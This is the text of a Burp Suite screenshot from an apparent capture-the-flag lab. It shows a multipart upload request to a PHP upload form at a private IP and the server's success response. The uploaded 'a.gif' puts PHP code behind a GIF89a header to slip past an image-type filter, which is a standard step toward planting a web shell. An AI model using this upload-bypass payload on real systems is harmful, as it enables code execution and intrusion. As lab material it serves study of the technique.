 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < > Target: http://192.168.2.166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.2.166
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------38665414713181490902883834433
8 Content-Length: 356
9 Origin: http://192.168.2.166
10 Connection: close
11 Referer: http://192.168.2.166/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=04vvcln36167guad8v1ggja1s7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------38665414713181490902883834433
16 Content-Disposition: form-data; name="file"; filename="a.gif"
17 Content-Type: image/gif
18
19 GIF89a<?php phpinfo();?>
20 -----------------------------38665414713181490902883834433
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------38665414713181490902883834433--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 06:35:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- 8abfc9d9cf55 --><form id="Upload" action="" enctype="
multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>
? Search... 0 matches
INSPECTOR
Done 640 bytes | 8 millis